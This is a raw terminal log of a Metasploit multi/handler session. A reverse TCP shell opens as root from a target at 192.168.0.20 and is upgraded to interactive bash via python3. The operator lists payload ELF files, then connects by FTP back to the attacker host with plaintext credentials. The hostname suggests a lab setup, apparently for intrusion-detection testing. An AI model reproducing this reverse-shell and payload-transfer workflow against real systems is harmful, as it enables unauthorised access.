 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.35:1234
[*] Command shell session 3 opened (192.168.0.35:1234 -> 192.168.0.20:58828) at 2024-05-08 18:02:12 +0200
whoami
root
shell
[*] Trying to find binary 'python' on the target machine
[-] python not found
[*] Trying to find binary 'python3' on the target machine
[*] Found python3 at /usr/bin/python3
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /usr/bin/bash
root@tfgsnort-U-L1:/home/dit/Descargas# ls
ls
iventoy-1.0.19 linux.elf payload1234.elf
iventoy-1.0.19-linux-free.tar.gz payload.elf shell.elf
root@tfgsnort-U-L1:/home/dit/Descargas# cd ..
cd ..
root@tfgsnort-U-L1:/home/dit# mkdir Payload
mkdir Payload
root@tfgsnort-U-L1:/home/dit# cd Payload
cd Payload
root@tfgsnort-U-L1:/home/dit/Payload# ftp 192.168.0.35
ftp 192.168.0.35
Connected to 192.168.0.35.
220 (vsFTPd 3.0.5)
Name (192.168.0.35:dit): dit
dit
331 Please specify the password.
Password: dit
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.